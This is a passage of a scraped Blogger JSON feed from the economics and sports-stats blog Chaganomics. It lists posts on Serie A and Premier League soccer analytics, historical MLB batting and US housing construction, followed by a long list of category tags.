"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLPXhEDnDY9iXqYmr8TDOiKPwSak_586eQaZsn2CyIkwiDFpjELU61eB7fA79fMvrQMFArkHzSBChy0eIqUxWPpxR_F730lLJUPGP5gCyXyX7r_eGrqVJ1loJNNKwo4fMYAOc08yKzM-4\/s72-c\/OU+Stats+-+Passing+%2540chaganomics++ou+chart.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-3154683583629999604"},"published":{"$t":"2017-11-29T03:30:00.000-05:00"},"updated":{"$t":"2017-11-29T03:30:31.125-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serie A"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soccer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soccer Stats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sporting Metrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"Soccer Analytics: Italy Serie A and England Premier League "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSoccer Analytics: England Premier League Timing W\/ 13 Games Played @chaganomics\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBT88VDHt4dmbBybA73bo4hiK-aYwDMfWRp38nzJ0l1xOJR-sHyuPbTYRXGoDKQR5LZJ8IqV5oTZKA_aog_0CgPYFv_ZeGzvS_QC1sFQ9IxXkY3tm2WpfRQUvim3j47c78dZaQsDL4s6I\/s1600\/Soccer+Analytics+England+Premier+League+Timing+W+13+Games+Played+chaganomics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"799\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBT88VDHt4dmbBybA73bo4hiK-aYwDMfWRp38nzJ0l1xOJR-sHyuPbTYRXGoDKQR5LZJ8IqV5oTZKA_aog_0CgPYFv_ZeGzvS_QC1sFQ9IxXkY3tm2WpfRQUvim3j47c78dZaQsDL4s6I\/s640\/Soccer+Analytics+England+Premier+League+Timing+W+13+Games+Played+chaganomics.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cspan style=\"text-align: start;\"\u003ESoccer Analytics: Italy Serie A 14 Games Played @chaganomics\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQRxDjl6btPizEkBr4wPEnha5zHAHIoneb0Yi3XqTAwJRPDIVcc5k2jQD3JoDBGC9-v9AI2yJAVNiO32ZIKZV7S5hcApDaMskDSeIC01C3KXjF4RfUOcPij-8trGZLEzhwAmMjtmWhlVo\/s1600\/Soccer+Analytics+Italy+Serie+A+14+Games+Played+%2540chaganomics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"600\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQRxDjl6btPizEkBr4wPEnha5zHAHIoneb0Yi3XqTAwJRPDIVcc5k2jQD3JoDBGC9-v9AI2yJAVNiO32ZIKZV7S5hcApDaMskDSeIC01C3KXjF4RfUOcPij-8trGZLEzhwAmMjtmWhlVo\/s640\/Soccer+Analytics+Italy+Serie+A+14+Games+Played+%2540chaganomics.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3154683583629999604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3154683583629999604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2017\/11\/soccer-analytics-italy-serie-and.html","title":"Soccer Analytics: Italy Serie A and England Premier League "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBT88VDHt4dmbBybA73bo4hiK-aYwDMfWRp38nzJ0l1xOJR-sHyuPbTYRXGoDKQR5LZJ8IqV5oTZKA_aog_0CgPYFv_ZeGzvS_QC1sFQ9IxXkY3tm2WpfRQUvim3j47c78dZaQsDL4s6I\/s72-c\/Soccer+Analytics+England+Premier+League+Timing+W+13+Games+Played+chaganomics.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2897610909199345545"},"published":{"$t":"2017-11-27T11:05:00.001-05:00"},"updated":{"$t":"2017-11-29T09:44:21.704-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall of Fame Baseball"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MLB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"1920 - 2000: MLB American League Batting - @chaganomics"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq7XbbI9ynpXMuyi9LUXRTr7Gs4x0gpmZXqqVgeKLH8jGrMWzDCcqO_NjjJlLgO6vPPtVG9E968A4m_wO7bu2SrTKFIqPTBi3RuQs3-D5iClVh3adSIX6L9tNT8vi9V3q3C3TYaDJBGZQ\/s1600\/1920+-+2000+MLB+American+League+Batting+-+chaganomics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"667\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq7XbbI9ynpXMuyi9LUXRTr7Gs4x0gpmZXqqVgeKLH8jGrMWzDCcqO_NjjJlLgO6vPPtVG9E968A4m_wO7bu2SrTKFIqPTBi3RuQs3-D5iClVh3adSIX6L9tNT8vi9V3q3C3TYaDJBGZQ\/s640\/1920+-+2000+MLB+American+League+Batting+-+chaganomics.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe are retro-fitting and editing sporting charts for Chaganomics. Stay tuned!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2897610909199345545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2897610909199345545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2017\/11\/1920-2000-mlb-american-league-batting.html","title":"1920 - 2000: MLB American League Batting - @chaganomics"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq7XbbI9ynpXMuyi9LUXRTr7Gs4x0gpmZXqqVgeKLH8jGrMWzDCcqO_NjjJlLgO6vPPtVG9E968A4m_wO7bu2SrTKFIqPTBi3RuQs3-D5iClVh3adSIX6L9tNT8vi9V3q3C3TYaDJBGZQ\/s72-c\/1920+-+2000+MLB+American+League+Batting+-+chaganomics.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-6159250197867145905"},"published":{"$t":"2017-04-29T12:27:00.000-04:00"},"updated":{"$t":"2017-11-29T09:44:55.480-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2016 Housing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2017 Housing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"Animal Spirits: Total New Housing Under Construction"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTotal New Housing Under Construction\u003Cbr \/\u003E\nEconomic Animal Spirits\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOi-gooAvxy5fP7qM4NeYvPM_WDKQ3j2A8sKr9d5Ay_sMhOQdMNquMC47mPGHlS91Jiz4oU7IiU6aRpxWcbbOu-EGAirbqyq0fr_zHZAXPrZx70y4AWsctAZviBJ7LYa5FW8_8n1w3LMU\/s1600\/Total+New+Housing+Under+Construction+image.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOi-gooAvxy5fP7qM4NeYvPM_WDKQ3j2A8sKr9d5Ay_sMhOQdMNquMC47mPGHlS91Jiz4oU7IiU6aRpxWcbbOu-EGAirbqyq0fr_zHZAXPrZx70y4AWsctAZviBJ7LYa5FW8_8n1w3LMU\/s640\/Total+New+Housing+Under+Construction+image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6159250197867145905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6159250197867145905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2017\/04\/animal-spirits-total-new-housing-under.html","title":"Animal Spirits: Total New Housing Under Construction"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOi-gooAvxy5fP7qM4NeYvPM_WDKQ3j2A8sKr9d5Ay_sMhOQdMNquMC47mPGHlS91Jiz4oU7IiU6aRpxWcbbOu-EGAirbqyq0fr_zHZAXPrZx70y4AWsctAZviBJ7LYa5FW8_8n1w3LMU\/s72-c\/Total+New+Housing+Under+Construction+image.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.chaganomics.com/feeds/posts/default/-/Business%20Law?alt=json-in-script&callback=related_results_labels
body_size: 21204
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079"},"updated":{"$t":"2025-10-30T21:39:16.964-04:00"},"category":[{"term":"Economics"},{"term":"business"},{"term":"China"},{"term":"Oil"},{"term":"2017 Economics"},{"term":"commodities"},{"term":"gold"},{"term":"silver"},{"term":"Fed"},{"term":"bitcoin"},{"term":"Business Law"},{"term":"Law"},{"term":"crude oil"},{"term":"2023"},{"term":"Brexit"},{"term":"Economy"},{"term":"Housing"},{"term":"Russia"},{"term":"Statistics"},{"term":"currency"},{"term":"EU"},{"term":"Europe"},{"term":"Japan"},{"term":"Politics"},{"term":"2016 Housing"},{"term":"2017 Housing"},{"term":"Bankruptcy"},{"term":"EURUSD"},{"term":"Economic Indicators"},{"term":"GDP"},{"term":"International Economies"},{"term":"London"},{"term":"Stats"},{"term":"Technology"},{"term":"USA"},{"term":"startups"},{"term":"stocks"},{"term":"2016 Economics"},{"term":"Agriculture"},{"term":"Article 50 Brexit"},{"term":"Atlanta"},{"term":"Chad Hagan"},{"term":"ECONOMIC FORECAST"},{"term":"Ebola"},{"term":"Economic Statistics"},{"term":"Healthcare"},{"term":"Korea"},{"term":"TRADING"},{"term":"Trump"},{"term":"UK"},{"term":"WTI"},{"term":"euro"},{"term":"finance"},{"term":"law surrounding bitcoin"},{"term":"ventures"},{"term":"2022"},{"term":"Bonds"},{"term":"Brexit 2017"},{"term":"Debt"},{"term":"Dodd Frank"},{"term":"Dov Charney"},{"term":"EU UK Split"},{"term":"Energy"},{"term":"Fed Rates"},{"term":"Financial"},{"term":"Geopolitics"},{"term":"Germany"},{"term":"Global economy"},{"term":"Hedge Funds"},{"term":"Housing Recovery"},{"term":"IRS"},{"term":"Inflation"},{"term":"Inflation November 2016"},{"term":"Legal"},{"term":"MENA"},{"term":"North Korea"},{"term":"OilGas"},{"term":"One China"},{"term":"SCOTUS"},{"term":"US Housing"},{"term":"Voluntary Quits 2016"},{"term":"bitcoin legal"},{"term":"brent crude"},{"term":"btc"},{"term":"credit"},{"term":"deals"},{"term":"mining"},{"term":"syria"},{"term":"$DRYS"},{"term":"2017"},{"term":"Amazon"},{"term":"American Apparel"},{"term":"American Style Consumer Expenditure"},{"term":"Asia Pacific Economic Cooperation (APEC)"},{"term":"Baker Hughes"},{"term":"Bitcoins"},{"term":"Blackstone"},{"term":"Bond Holder"},{"term":"Brazil 2016"},{"term":"CPI"},{"term":"Canada"},{"term":"Canada Housing"},{"term":"Capital Markets"},{"term":"Cenbanks"},{"term":"Chapter 15"},{"term":"Charts"},{"term":"China Economy"},{"term":"Consumer Sentiment"},{"term":"Coronavirus"},{"term":"Demographics"},{"term":"Distressed Debt"},{"term":"Dodd-Frank"},{"term":"Dow Jones"},{"term":"Drugs"},{"term":"DryShips"},{"term":"Elections"},{"term":"Ethanol"},{"term":"Fed 2016"},{"term":"Fed Data"},{"term":"Federalist Society"},{"term":"France"},{"term":"Free Trade"},{"term":"Gas"},{"term":"Gasoline"},{"term":"Georgia"},{"term":"Gold Price"},{"term":"Hagan Capital"},{"term":"Hagan Capital Group"},{"term":"IRS Taxes"},{"term":"Inflation December 2016"},{"term":"International Trade"},{"term":"Investing"},{"term":"Investment Banking"},{"term":"Korea 2016"},{"term":"Korea's Implied Volatility Index"},{"term":"Macro"},{"term":"Markets"},{"term":"Metals"},{"term":"Mexican Economy"},{"term":"Mexico Bonds"},{"term":"Michigan Consumer Sentiment"},{"term":"Music"},{"term":"Music 2018"},{"term":"NYSE"},{"term":"Oil 2016"},{"term":"Payroll"},{"term":"Precious Metals"},{"term":"President Trump"},{"term":"Rates"},{"term":"Retail 2017"},{"term":"Royals"},{"term":"SNF"},{"term":"Saudi Arabia"},{"term":"Silver Spot Price"},{"term":"SoCal"},{"term":"South Africa"},{"term":"Spain"},{"term":"Sporting Metrics"},{"term":"Sports"},{"term":"TPP"},{"term":"Trump TPP"},{"term":"Trumponomics"},{"term":"US"},{"term":"Uber"},{"term":"Ukraine"},{"term":"United Kingdom"},{"term":"VW"},{"term":"Voluntary Quits 2017"},{"term":"adviser"},{"term":"coinbase"},{"term":"coke"},{"term":"crowdfunding"},{"term":"cryptocurrency"},{"term":"diplomacy"},{"term":"equities"},{"term":"financial deregulation"},{"term":"futures"},{"term":"iran"},{"term":"middle east"},{"term":"middle east economics"},{"term":"regulatory"},{"term":"rio tinto"},{"term":"securitization"},{"term":"startup"},{"term":"stocktwits"},{"term":"tax"},{"term":"usd"},{"term":"virtual currency"},{"term":"$APPL"},{"term":"100 Years of Gold"},{"term":"2008 recession"},{"term":"2016 Consumer Data"},{"term":"2016 Consumer Economics"},{"term":"2016 December Consumer Sentiment"},{"term":"2016 Euro"},{"term":"2016 Republican Race"},{"term":"2017 CPI"},{"term":"2017 Consumer Data"},{"term":"2017 Feb DryShips"},{"term":"2017 February Employment"},{"term":"2018 Economics"},{"term":"2024"},{"term":"40 Act Fund"},{"term":"AAC Football"},{"term":"AB InBev SABMiller merger"},{"term":"ABL"},{"term":"AG"},{"term":"AMZN"},{"term":"Amazon 2021"},{"term":"American League"},{"term":"Article 50 From 10 Downing Street"},{"term":"Article 50 March 29"},{"term":"Assassinations"},{"term":"Atlanta Finance"},{"term":"BLS Employment"},{"term":"BRR"},{"term":"BRTI"},{"term":"Baby Boomers"},{"term":"Baltic Trading Limited"},{"term":"Banks"},{"term":"Beijing"},{"term":"Big 12 Football"},{"term":"Big Ten Football"},{"term":"Brazil"},{"term":"Breaking News"},{"term":"Brexit Scotland"},{"term":"British Courts"},{"term":"Bubbles Inflation 2016"},{"term":"CDC"},{"term":"CHF"},{"term":"CMS"},{"term":"CMS 2016"},{"term":"COVID19"},{"term":"CSX"},{"term":"Cable June 14 2016"},{"term":"Canada Housing march 2017"},{"term":"Catalonia"},{"term":"Central Bank"},{"term":"Central Europe"},{"term":"Chaganomics"},{"term":"Chapter 11"},{"term":"Chapter 22"},{"term":"Chapter 33"},{"term":"Charting"},{"term":"Chicago"},{"term":"China 2017"},{"term":"China Jan 2 2017"},{"term":"China salt"},{"term":"City of Roswell"},{"term":"Clean Shares Broker"},{"term":"Coal Industry 2017"},{"term":"Coffee C"},{"term":"Coffee Futures"},{"term":"Coffee Prices"},{"term":"Coffee Prices 2016"},{"term":"College"},{"term":"College Football"},{"term":"College in America"},{"term":"Consumer"},{"term":"Copper 2017"},{"term":"Copper Futures"},{"term":"Copper Spot"},{"term":"Copper Spot Since 1967"},{"term":"Craft Brew Smash Up"},{"term":"Crude"},{"term":"Crude Oil June 14 2016"},{"term":"DIP"},{"term":"DJIA"},{"term":"DUI Firm Atlanta Tries To Buy Judge"},{"term":"Dems"},{"term":"Deutsche Bank"},{"term":"Deutsche Bank 2016"},{"term":"Diesel 2016"},{"term":"Dilma Rousseff  2016"},{"term":"Dilma Rousseff Brazil"},{"term":"Drilling"},{"term":"Drug Overdoses"},{"term":"EMEA"},{"term":"EPA"},{"term":"ETF"},{"term":"Earnings"},{"term":"Egypt"},{"term":"Egypt 2018"},{"term":"Egypt Economics"},{"term":"EgyptAir"},{"term":"Election 2016 November 09"},{"term":"Election Dollars Waste"},{"term":"Emissions"},{"term":"Employment"},{"term":"Entertainment"},{"term":"Estonia"},{"term":"Eurasia"},{"term":"Eurasia Rail"},{"term":"Eurofinance"},{"term":"Europe 2017"},{"term":"Export Finance Middle East"},{"term":"F:HC"},{"term":"FOMC"},{"term":"FOMC 2016"},{"term":"FX"},{"term":"Fed Stats"},{"term":"Federalist Papers"},{"term":"Fedwatchers"},{"term":"Finland"},{"term":"Fixed Income"},{"term":"Focus Economics"},{"term":"Food"},{"term":"Franc"},{"term":"Franklin Templeton"},{"term":"Free Lunch Exists"},{"term":"Free Lunch Is Opportunity Cost In Economics"},{"term":"Frexit"},{"term":"GBPUSD"},{"term":"GDPNOW"},{"term":"Gas 2016"},{"term":"Gas Prices"},{"term":"Gasoline Prices"},{"term":"Gawker"},{"term":"Gazprom"},{"term":"Generations"},{"term":"Georgia District Six"},{"term":"Georgia IGE scammers"},{"term":"Gimlet Media"},{"term":"Glencore"},{"term":"Global Banking"},{"term":"Global Economic"},{"term":"Global FX"},{"term":"Global trade"},{"term":"Gold 1975"},{"term":"Gold 2016"},{"term":"Gold 30 years"},{"term":"Gold Bullion"},{"term":"Goldman Sachs"},{"term":"Golf course"},{"term":"Governor Nathan Deal"},{"term":"Greece"},{"term":"Greek"},{"term":"HC Copper"},{"term":"HFT"},{"term":"HHS"},{"term":"Hagan Capital Group \/ HCG"},{"term":"Hall of Fame Baseball"},{"term":"High Grade Copper"},{"term":"High-Frequency Trading"},{"term":"Historical Copper"},{"term":"Home Building"},{"term":"Hong Kong"},{"term":"Hotel Industry Shake up"},{"term":"Hotels"},{"term":"House Bill 4"},{"term":"House Bill 885"},{"term":"Household Disposable Income"},{"term":"Housing 2016"},{"term":"Housing USA"},{"term":"Hungary"},{"term":"IPO"},{"term":"IPOs"},{"term":"IRS Fraud"},{"term":"IRS Illegal"},{"term":"Imports"},{"term":"Inc."},{"term":"India"},{"term":"Industrial Silver"},{"term":"InflationRates.xyz"},{"term":"International Debt"},{"term":"Investment"},{"term":"JOBS ACT"},{"term":"Jack Nicklaus"},{"term":"Jan 2017"},{"term":"Jobs"},{"term":"KOSPI"},{"term":"Kinder Morgan"},{"term":"Kindred"},{"term":"Kings"},{"term":"Korea 2017"},{"term":"Korea Economy"},{"term":"LA"},{"term":"LIBOR"},{"term":"LONG TERM"},{"term":"LONG TERM PLAYS"},{"term":"LSE"},{"term":"Lagos"},{"term":"Lawsuit"},{"term":"Leveraged Loan"},{"term":"Long-Term Care"},{"term":"MENA oil 2017"},{"term":"MLB"},{"term":"MS804"},{"term":"Marc Rich + Co"},{"term":"March 10 2015"},{"term":"March 2015"},{"term":"March 2017"},{"term":"May 6th 2010"},{"term":"McDonalds"},{"term":"Mexico"},{"term":"Mexico Fixed Income"},{"term":"Mexico Treasury"},{"term":"Microeconomics"},{"term":"Missing Flight"},{"term":"Munis"},{"term":"Music charts"},{"term":"NAFTA"},{"term":"NAPP Coal"},{"term":"NJ Gas"},{"term":"NYC"},{"term":"Nat Gas"},{"term":"Natural Gas"},{"term":"Natural Gas 2017"},{"term":"NetFlicks"},{"term":"Networks"},{"term":"New Home Sales"},{"term":"Nigeria"},{"term":"Nokia"},{"term":"North Sea Oil"},{"term":"Nukes"},{"term":"Nursing Homes"},{"term":"OPEC"},{"term":"ORCL"},{"term":"Ohio"},{"term":"Oil August 2016 Russia"},{"term":"Oil Gas 2017"},{"term":"Oil Index"},{"term":"Oil March 2017"},{"term":"Oil Prices 2017"},{"term":"Oldest Colleges In America"},{"term":"Olympics 2016"},{"term":"Opioid Abuse"},{"term":"Oppenheimer"},{"term":"Oracle"},{"term":"Pac-12 Football"},{"term":"Pandemic"},{"term":"Paper No. 10"},{"term":"Paper No. 9"},{"term":"Petroleum"},{"term":"Podcast"},{"term":"Political Waste"},{"term":"Pre-IPO"},{"term":"Premier League"},{"term":"Priceline.com"},{"term":"Puerto Rico"},{"term":"Receivers"},{"term":"Recession"},{"term":"Recorded Music"},{"term":"Refugees"},{"term":"Regional Comprehensive Economic Partnership (RCEP)"},{"term":"Reorg"},{"term":"Retail February 2017"},{"term":"Right Wing"},{"term":"Romania"},{"term":"Rosneft"},{"term":"Roswell Georgia"},{"term":"Roswell Judge"},{"term":"Roswell Judge Brian Hansford"},{"term":"Russia Urals"},{"term":"Russian Oil"},{"term":"Russian Oil Blends"},{"term":"Russian oil Price 2016"},{"term":"SEC"},{"term":"SEC Football"},{"term":"SLBM"},{"term":"SNB"},{"term":"Sam Wong PHD"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"Saratoga California"},{"term":"Saturday"},{"term":"Schengen Area Map"},{"term":"Scotland"},{"term":"Scotland Oil"},{"term":"Scotland Oil Charts"},{"term":"Scotland Oil Revenues"},{"term":"Scotland Second Vote"},{"term":"Scotland Wealth"},{"term":"Scottish Oil"},{"term":"Search Engines"},{"term":"Senate"},{"term":"Serie A"},{"term":"Shell"},{"term":"Shipping"},{"term":"Silver Creek Capital Partners LLC"},{"term":"Singapore"},{"term":"Singer"},{"term":"Six California Movement"},{"term":"Skilled Nursing"},{"term":"Smoking"},{"term":"Soccer"},{"term":"Soccer Stats"},{"term":"South America"},{"term":"South China Sea"},{"term":"Sporting Stats"},{"term":"Spot Gold"},{"term":"Startup High Risk Lending"},{"term":"Streaming internet."},{"term":"Sub-Sahara Africa"},{"term":"Submarines"},{"term":"Suisse"},{"term":"Superfund Macro Report"},{"term":"Swisws"},{"term":"Syria December 2016"},{"term":"TINSTAAFL"},{"term":"Taiwan"},{"term":"Tariffs"},{"term":"Taxes"},{"term":"Tech"},{"term":"The Rich"},{"term":"The Silent Generation"},{"term":"The State of Wisconsin Building Commission"},{"term":"Thomas Piketty"},{"term":"Three China"},{"term":"Tom Perkins"},{"term":"Tower of London"},{"term":"Trade"},{"term":"Trans-Pacific Partnership (TPP)"},{"term":"Transneft"},{"term":"Tri state"},{"term":"Trump Coal"},{"term":"Trump Inflation"},{"term":"Trumpian"},{"term":"Trumpish"},{"term":"Turkish constitutional referendum"},{"term":"Two China"},{"term":"U. S. Economics"},{"term":"U. S. Economics January 2017"},{"term":"U.K. Economics"},{"term":"U.S. Corporate law"},{"term":"UPS"},{"term":"US Coal"},{"term":"US Disposable Personal Income"},{"term":"US Exports"},{"term":"US Oil"},{"term":"US Personal Income"},{"term":"US Personal Income Historical Data"},{"term":"US Stats"},{"term":"USA Oil"},{"term":"USDA"},{"term":"USDCHF"},{"term":"UWTI"},{"term":"Uber 2017"},{"term":"Unemployment"},{"term":"Univeristy"},{"term":"VKOSPI"},{"term":"Venezuela"},{"term":"Venture Capital"},{"term":"Volume"},{"term":"Wages"},{"term":"Wall Street"},{"term":"Weed"},{"term":"White House"},{"term":"Wisconsin Municipal Bonds"},{"term":"Xi"},{"term":"Yeti Holdings"},{"term":"ad"},{"term":"airport"},{"term":"altcoin"},{"term":"altcoin taxes"},{"term":"altcoins"},{"term":"apple"},{"term":"apple iphone"},{"term":"apps"},{"term":"arab finance"},{"term":"banking"},{"term":"brent crude election night"},{"term":"bubbles"},{"term":"cable"},{"term":"capital"},{"term":"coca cola"},{"term":"comm"},{"term":"commod"},{"term":"corporate"},{"term":"crypto"},{"term":"crypto taxes"},{"term":"cryptography"},{"term":"currency law"},{"term":"currency wars"},{"term":"deals q3 2016"},{"term":"economic bubbles"},{"term":"economists"},{"term":"equity"},{"term":"family office"},{"term":"feathercoin"},{"term":"financial collapse"},{"term":"fitbit"},{"term":"forex"},{"term":"ftc"},{"term":"g20"},{"term":"global market"},{"term":"going public"},{"term":"gold December 2016"},{"term":"gold council"},{"term":"golf"},{"term":"holiday retails sales 2016"},{"term":"international law"},{"term":"international relations"},{"term":"investors"},{"term":"israel"},{"term":"italy"},{"term":"lehman"},{"term":"life extension"},{"term":"litecoin"},{"term":"ltc. btc"},{"term":"manipulation"},{"term":"marketing"},{"term":"media"},{"term":"media economics"},{"term":"mergers 2016"},{"term":"middle east economics march 2017"},{"term":"minimum wage"},{"term":"monopoly"},{"term":"moodys"},{"term":"next generation"},{"term":"nike fuel"},{"term":"nsa"},{"term":"port"},{"term":"q3 2016 ipo"},{"term":"q4 2016 ipo"},{"term":"rants"},{"term":"reading list"},{"term":"reflation"},{"term":"regulation 2017"},{"term":"restructuring"},{"term":"retail 2016"},{"term":"retail industry holiday sales 2016"},{"term":"retail sales 2016"},{"term":"salt market asia"},{"term":"savannah"},{"term":"securities"},{"term":"sharia law"},{"term":"shopping sales 2016"},{"term":"smartphones"},{"term":"smartwatch"},{"term":"sneakers"},{"term":"stock market 2017"},{"term":"stock market bubbles"},{"term":"the weather channel"},{"term":"ticket receivables"},{"term":"trump era"},{"term":"trump regulation"},{"term":"us energy"},{"term":"vix"},{"term":"volatility"},{"term":"war"},{"term":"wearable technology"},{"term":"weather"}],"title":{"type":"text","$t":"Chaganomics.com"},"subtitle":{"type":"html","$t":"Popular Blog Devoted to Global 